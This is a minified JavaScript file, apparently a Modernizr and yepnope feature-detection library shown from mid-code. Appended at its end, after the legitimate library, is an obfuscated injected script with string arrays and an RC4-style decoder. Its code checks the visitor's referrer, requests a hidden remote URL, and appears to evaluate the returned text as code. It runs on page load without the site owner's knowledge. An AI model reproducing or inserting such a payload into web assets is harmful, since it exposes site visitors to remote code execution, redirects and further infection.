id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};